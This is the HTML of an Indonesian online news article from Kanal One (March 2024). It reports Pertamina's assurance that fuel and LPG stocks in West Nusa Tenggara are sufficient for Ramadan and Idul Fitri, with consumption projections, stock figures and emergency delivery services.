                    "name": "Headline",
                    "@id": "https://www.kanalone.co.id/search/label/Headline"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB",
                    "@id": "https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB
</h1>
<div class='postDs'>Memasuki bulan suci Ramadhan tahun ini Pertamina Patra Niaga Regional Jatimbalinus memastikan stok BBM dan LPG di Nusa Tenggara Barat (NTB)</div>
<div class='post-meta marginMeta'>
<div class='postFlex'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div>
<span class='author-name'>KANAL ONE</span>
<time class='post-date published' datetime='2024-03-21T11:48:00+08:00'>3/21/2024</time>
</div>
</div>
</div>
<div class='fontop'>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB&body=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB'>
<div class='tHimg'>
<img alt='Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w90-h90-p-k-no-nu/IMG-20240321-WA0009.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w90-h90-p-k-no-nu/IMG-20240321-WA0009.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w180-h180-p-k-no-nu/IMG-20240321-WA0009.jpg 2x' title='Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB&body=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w1600/IMG-20240321-WA0009.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB&url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='fontPerint'>
<div class='fontWrapp'>
<input class='fontDown' id='fontDown' name='fontDown' type='checkbox'/>
<label class='for-fontDown' for='fontDown'><span>Aa</span></label>
<div class='fontUp'>
<div class='fontbox'>
<span class='text'>Ukuran huruf</span>
<button id='decreasetext' role='button'><span>A-</span></button>
<button id='resettext' role='button'><span><i class='ri-reset-right-fill'></i></span></button>
<button id='increasetext' role='button'><span>A+</span></button>
</div>
</div>
</div>
<span class='fontprint'>
<a class='prB' href='javascript:window.print()'><span>Print</span><i class='ri-printer-line'></i></a>
</span>
<span class='coMent'><i class='ri-chat-3-line'></i>0</span>
</div>
</div>

  <meta content="Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB, Ekbis, Headline, " name='keywords'/>
   
<meta content='Ekbis' property='article:tag'/>
<meta content='Headline' property='article:tag'/>
<div class='post-body post-content' id='post_body_7647007513214835403'>
<p><b></b></p><div class="separator" style="clear: both; text-align: center;"><b><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/s1600/IMG-20240321-WA0009.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB" border="0" data-original-height="1200" data-original-width="1600" height="300" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w400-h300-rw/IMG-20240321-WA0009.jpg" title="Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB" width="400" /></a></b></div><b><br />KANAL ONE, MATARAM</b> - Memasuki bulan suci Ramadhan tahun ini Pertamina Patra Niaga Regional Jatimbalinus memastikan stok BBM dan LPG di Nusa Tenggara Barat (NTB) dalam kondisi aman dengan melakukan monitoring berkala terkait ketersediaan stok di agen serta pangkalan resmi Pertamina. <br />&nbsp;<br />Area Manager Communication, Relation and CSR Pertamina Patra Niaga Region Jatimbalinus, Ahad Rahedi dalam keterangan resminya menjamin untuk pasokan BBM dan LPG aman di setiap Stasiun Pengisian Bahan Bakar Umum (SPBU) dan pangkalan resmi di NTB selama bulan Ramadan hingga pasca Idulfitri. Distribusi ke seluruh SPBU di NTB selama bulan ramadhan ini terpantau normal dan lancar. <br /><br />Konsumsi bahan bakar minyak (BBM) dan LPG&nbsp; di NTB diprediksi mengalami peningkatan selama Ramadhan tahun ini. Peningkatan tersebut disebabkan oleh bertambahnya konsumsi masyarakat, terutama terhadap LPG baik itu subsidi maupun non subsidi dibandingkan konsumsi normal harian. <br />&nbsp;<br />&#8220;Berdasarkan proyeksi kami memang ada kenaikan. Proyeksi Konsumsi BBM untuk masa Ramadhan Idul Fitri (RAFI) untuk&nbsp; Gasoline (Pertalite, Pertamax, dan Pertamax Turbo) meningkat 5,9 persen terhadap konsumsi normal harian sebelum Ramadhan yaitu bulan Januari 2024&nbsp; yakni 1.478 KL per hari. Untuk LPG terdapat kenaikan sebesar 8 persen dari konsumsi normal harian sebesar 443 metrik ton perhari,&#8221; jelas Ahad. <br />&nbsp;<br />Untuk memastikan pemenuhan kebutuhan atas proyeksi peningkatan konsumsi tersebut, Pertamina&nbsp; memastikan kehandalan operasional di Terminal BBM dan LPG, mobil tangki untuk pendistribusian hingga SPBU dan SPBE. &nbsp;<br />&nbsp;<br />&#8220;Atas dasar proyeksi kenaikan konsumsi tersebut kami mempertebal stok tiap harinya tergantung prediksi lonjakan konsumsi harian,&#8221; ungkap Ahad. <br />&nbsp;<br />Disisi lain, meskipun konsumsi BBM dan LPG terdapat kenaikan,&nbsp; namun untuk konsumsi total Gasoil (Bio Solar, Dexlite, Pertamina Dex) diprediksi akan turun sebesar 9 persen terhadap konsumsi normal harian Bulan Januari 2024 sebesar 457 KL per hari. <br /><br />&#8220;Penurunan untuk Gasoil ini dikarenakan adanya larangan melintas&nbsp; untuk truk logistik dan juga berhentinya aktivitas industri jelang dan pasca lebaran, sedangkan konsumsi avtur diprediksi akan naik 20 persen terhadap konsumsi normal harian 65 KL per hari,&#8221; jelas Ahad. <br />&nbsp;<br />Sebagai informasi untuk stok LPG per 20 Maret 2024 sebesar 2.870 metrik ton&nbsp; atau hampir 8 kali lipat konsumsi normal harian. Untuk BBM Gasoline (bensin) mencapai 12.125 KL atau 6 kali lipat konsumsi normal harian. Sedangkan Gasoil (diesel) sebesar 12.836 KL atau hampir 7 kali lipat konsumsi normal harian dan untuk Avtur&nbsp; 1.673 KL atau 25 kali lipat konsumsi normal harian. &nbsp;<br />&nbsp;<br />Seperti pada tahun-tahun sebelumnya, Pertamina juga memberikan layanan tambahan selama masa Ramadhan Idul Fitri diantaranya penyediaan layanan khusus dalam rangka mendukung kenyamanan dan keamanan pengendara selama periode Ramadhan Idul Fitri diantaranya penguatan stok/build up stok BBM dan LPG dan menyiagakan layanan SPBU kantong yang berada di 4 titik yakni &nbsp;<br />SPBU 5483311 Gerung (Lobar), SPBU 5583307 Rintam (Lobar), SPBU 5483508 Bil (Loteng) dan SPBU 5383612 Bagikpapan (Lotim). <br />&nbsp;<br />Selain itu juga Pertamina menyediakan 4 titik layanan Motoris pengantar BBM melalui Pertamina Delivery Service (PDS) untuk konsumen yang membutuhkan pengantaran BBM pada kondisi emergency yang dapat diakses melalui panggilan ke nomor 135, dimana pengendara dapat menyebutkan wilayahnya, dan motoris terdekat akan segera mendatangi konsumen tersebut.&nbsp; &nbsp;<br />&nbsp; <br />Untuk layanan Motoris di NTB terdapat di &nbsp;<br />SPBU 5483304 Meninting Senggigi (Lombok Barat),&nbsp; SPBU &#8288;5483202 Kekalik (Mataram),&nbsp; SPBU 5483508 Bandara Bil (Lombok Tengah) dan SPBU&nbsp; &#8288;5484301 KM4 (Sumbawa). &nbsp;<br />&nbsp;<br />Berbagai promosi produk,&nbsp; juga ditawarkan kepada masyarakat, termasuk keuntungan seperti double poins di MyPertamina dan bonus e-voucher MyPertamina selama bulan Maret&nbsp; sampai April 2024. <br />&nbsp;<br />Dalam upaya mendistribusikan BBM dan LPG subsidi ke masyarakat, Pertamina terus bersinergi bersama dengan instansi terkait, pemerintah daerah serta aparat penegak hukum dalam rangka melakukan pengawasan dan penertiban kepada masyarakat serta pengamanan penyaluran di masa Ramadhan dan Idul Fitri di wilayah NTB agar penyaluran BBM dan LPG khususnya produk subsidi dapat berjalan lancar dan dinikmati oleh masyarakat yang berhak. &nbsp;<br />&nbsp;<br />Pertamina berkomitmen untuk memberikan pelayanan yang optimal dan membantu pengendara yang memerlukan bantuan selama Ramadhan dan Idul Fitri serta mengimbau kepada masyarakat agar bijak dalam menggunakan BBM dan LPG bersubsidi sesuai dengan kebutuhan dan peruntukkan.<br /><br /><b>Penulis: KO_05<br />Editor: Hadi</b><br /><p></p>
</div>
<div class='post-footer'>
<div class='post-labels'>
<span>Tags</span>
<div class='label-head Label'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Ekbis?&max-results=6' rel='tag'>#Ekbis</a>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Headline?&max-results=6' rel='tag'>#Headline</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<div class='iconsvg'><span>Bagikan:</span></div>
<li class='facebook'><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a></li>
<li class='x'><a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a></li>
<li class='whatsapp whatsapp-desktop'><a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a></li>
<li class='email'><a class='email' href='mailto:?subject=Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB&body=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a></li>
<li class='btnshare'>
<label for='share_state'><i class='ri-add-line'></i><span class='hiden_absolute'>more</span></label></li>
<input class='share_state' id='share_state' name='share_state' type='checkbox'/>
<div class='share_overlay'>
<label class='share_overlay-close' for='share_state'></label>
<div class='share_up'>
<label class='btn_share_close share_close' for='share_state'><svg fill='currentColor' viewBox='0 0 24 24' xmlns='http://www.w3.org/2000/svg'><path d='M11.9997 10.5865L16.9495 5.63672L18.3637 7.05093L13.4139 12.0007L18.3637 16.9504L16.9495 18.3646L11.9997 13.4149L7.04996 18.3646L5.63574 16.9504L10.5855 12.0007L5.63574 7.05093L7.04996 5.63672L11.9997 10.5865Z'></path></svg><span class='hiden_absolute'>close</span></label>
<div class='sharehead'>
<div class='tHimage' data-title='Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB'>
<div class='tHimg'>
<img alt='Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w90-h90-p-k-no-nu/IMG-20240321-WA0009.jpg' height='90' src='[data-uri]' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w90-h90-p-k-no-nu/IMG-20240321-WA0009.jpg 1x, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w180-h180-p-k-no-nu/IMG-20240321-WA0009.jpg 2x' title='Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB' width='90'/>
</div>
</div>
<div class='shareheading'>
<span>Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB</span>
<span>KANAL ONE</span>
</div>
</div>
<ul class='shareup'>
<p>Bagikan ke media lain</p>
<li class='facebook'>
<a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>facebook</span></a>
</li>
<li class='x'>
<a class='x' href='https://twitter.com/share?url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>x</span></a>
</li>
<li class='whatsapp'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank'><span class='hiden_absolute'>whatsapp</span></a>
</li>
<li class='email'>
<a class='email' href='mailto:?subject=Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB&body=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>Email</span></a>
</li>
<li class='pinterest'>
<a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/w1600/IMG-20240321-WA0009.jpg' rel='noopener nofollow' target='_blank' title='pinterest'><span class='hiden_absolute'>pinterest</span></a>
</li>
<li class='telegram'>
<a class='telegram' href='https://telegram.me/share/url?text=Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB&url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank' title='telegram'><span class='hiden_absolute'>telegram</span></a>
</li>
<li class='line'>
<a class='line' href='https://timeline.line.me/social-plugin/share?url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank' title=''><span class='hiden_absolute'>line</span></a>
</li>
<li class='linkedin'>
<a class='linkedin' href='https://www.linkedin.com/sharing/share-offsite/?url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank' title='linkedin'><span class='hiden_absolute'>linkedin</span></a>
</li>
<li class='tumblr'>
<a class='tumblr' href='https://www.tumblr.com/share/link?url=https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html' rel='noopener nofollow' target='_blank' title='tumblr'><span class='hiden_absolute'>tumblr</span></a>
</li>
<li class='vk'>
<a class='vk' href='http://vk.com/share.php?title=Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB&url=' rel='noopener nofollow' target='_blank' title='vk'><span class='hiden_absolute'>vk</span></a>
</li>
<li class='xing'>
<a class='xing' href='https://www.xing.com/app/user?op=share;url=;title=Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB' rel='noopener nofollow' target='_blank' title='xing'><span class='hiden_absolute'>xing</span></a>
</li>
</ul>
<div class='clipboard'>
<input class='copy-input' id='copyClipboard' onclick='copy()' readonly='' value='https://www.kanalone.co.id/2024/03/jamin-ketenangan-ibadah-bulan-ramadhan.html'/>
<button class='copy-btn' id='copyButton' onclick='copy()'><i class='ri-file-copy-2-line'></i></button>
</div>
</div>
</div>
</ul>
</div>
<div class='author-profile'>
<div class='photos'>
<img alt='KANAL ONE' class='author-image lazyload' data-src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png' height='50px' src='[data-uri]' width='50px'/>
</div>
<div class='author-about'>
<span class='author-name'><span>Diposting oleh</span>KANAL ONE</span>
<span class='author-bio'>Media Online Satu Kanal Untuk Semua</span>
</div>
</div>
<div class='relBks' data-id='7647007513214835403'>
<div class='relTL'>
<h3>Artikel Terkait</h3>
</div>
<div id='relPSt'>
<a class='label-link' href='https://www.kanalone.co.id/search/label/Ekbis?&max-results=9' rel='tag' title='Ekbis'>Ekbis</a>
</div>
</div>
<div class='randomwrap'>
<div class='widget-title'>
<h3 class='title'><p>Rekomendasi</p></h3></div>
<div>
<span id='randomposts'></span>
</div>
</div>
<div id='randomwrap1'>
<span id='readalso'></span>
</div>
</div>
<div class='nextitem'>
<div class='NextImage'>
<img alt='Jamin Ketenangan Ibadah Bulan Ramadhan Idul Fitri, Pertamina Pastikan Stok BBM dan LPG Aman di NTB' class='pager-img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDcEDtULuPPFXaw7de_bvUbuJa0wi5dwBiPj__uKWv0_OmijWPKAptyXkQkObtPTtFy_Q6mFOakgiffo983Iy3oltgcLi-Jn1eS_lu9x-gZQhJuro7cf_lQc3unqfWUtYjjAA-hcAW5Rit06ExgXGCOx0F_pApoL9AAswsrlzLGiOdlkoB-FE1Qj_qSFCK/s72-w400-c-h300/IMG-20240321-WA0009.jpg'/>
</div>
<div class='scrollToTopBtn'>
<div class='nextWrapper'>
<span class='text'>Periksa Juga</span>
<span class='close'><i class='ri-close-line'></i></span>
<a class='blog-pager-older-link' href='https://www.kanalone.co.id/2024/03/gelegar-pesona-khazanah-ramadhan-resmi.html' id='Blog1_blog-pager-older-link' title=''><h5><!--Can't find substitution for tag [olderPageTitle]--></h5></a><span class='caption'>Next Post</span>
</div>
</div>
</div>
</article>
<div class='bPst-comments' id='bPst-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<div class='comtitle'><h3 class='title'><span>0</span>Komentar</h3></div>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<div id='form-wrapper'>
<p>Bebas berkomentar. Sesuai Undang-undang Republik Indonesia. Link aktif auto sensor.</p>
</div>
<a href='https://www.blogger.com/comment/frame/3415443604318014345?po=7647007513214835403&hl=id&saa=85391&origin=https://www.kanalone.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</section>
</div>
</div>
</div></div>
<div id='ads-posts-widget'>
<div class='Ad-Slots section' id='top-Ad-Slots'><div class='widget HTML' data-version='2' id='HTML76'>
<div class='widget-content margin-bottom'>
</div>
</div></div>
<div class='Ad-Slots section' id='Middle-Ad-Slot1'><div class='widget HTML' data-version='2' id='HTML77'>
<div class='widget-content margin'>
</div>
</div></div>
<div class='Ad-Slots section' id='Ad-Slots-below'><div class='widget HTML' data-version='2' id='HTML79'>
<div class='widget-content margin'>
</div>
</div></div>
</div>
</div>
</main>
<!-- Sidebar Wrapper Right-->
<aside id='sdWrp'>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='2' id='HTML8'>
<div class='widget-title'>
<span class='title'>Life Style</span>
</div>
<div class='widget-content'>
<span class="me" data-label="Life Style" data-num="3"></span>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
